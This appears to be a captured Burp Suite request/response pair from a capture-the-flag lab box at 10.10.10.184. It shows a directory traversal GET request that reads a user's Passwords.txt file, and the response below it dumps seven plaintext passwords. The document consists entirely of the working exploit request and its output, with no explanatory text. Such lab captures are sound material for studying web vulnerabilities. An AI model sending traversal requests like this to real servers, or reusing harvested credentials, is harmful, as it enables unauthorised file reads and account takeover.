 Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.184/
8 Connection: keep-alive
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$